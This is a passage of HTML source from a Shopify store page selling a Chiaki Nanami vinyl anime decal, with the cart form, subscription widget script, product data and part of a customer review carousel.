        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="37280364069022"
          >Default Title - $7.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for CHIAKI NANAMI SLAP</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for CHIAKI NANAMI SLAP</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-5997038272670" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-5997038272670" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":5997038272670,"title":"CHIAKI NANAMI SLAP","handle":"chiaki-nanami-slap","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-01-31T15:25:42+01:00","created_at":"2020-12-28T17:10:34+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":797,"price_min":797,"price_max":797,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37280364069022,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CHK-SLA-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CHIAKI NANAMI SLAP","public_title":null,"options":["Default Title"],"price":797,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","options":["Title"],"media":[{"alt":null,"id":20792099209374,"position":1,"preview_image":{"aspect_ratio":2.667,"height":375,"width":1000,"src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"},"aspect_ratio":2.667,"height":375,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37280364069022"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="5997038272670" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37280364069022"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>CHIAKI NANAMI FROM DANGANRONPA</em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong>8<span> x 3</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>
                  </div><a href="/products/chiaki-nanami-slap" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&width=550 550w,//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&width=1445"
    alt="CHIAKI NANAMI SLAP"
    loading="lazy"
    width="1100"
    height="413"
    data-media-id="20792099209374"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "CHIAKI NANAMI SLAP",
      "url": "https:\/\/waifuclub.com\/products\/chiaki-nanami-slap",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376\u0026width=1920"
        ],
      "description": "\nCHIAKI NANAMI FROM DANGANRONPA\n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 8 x 3 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n",
      "sku": "CHK-SLA-1",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "CHK-SLA-1","availability" : "http://schema.org/InStock",
            "price" : 7.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/chiaki-nanami-slap?variant=37280364069022"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
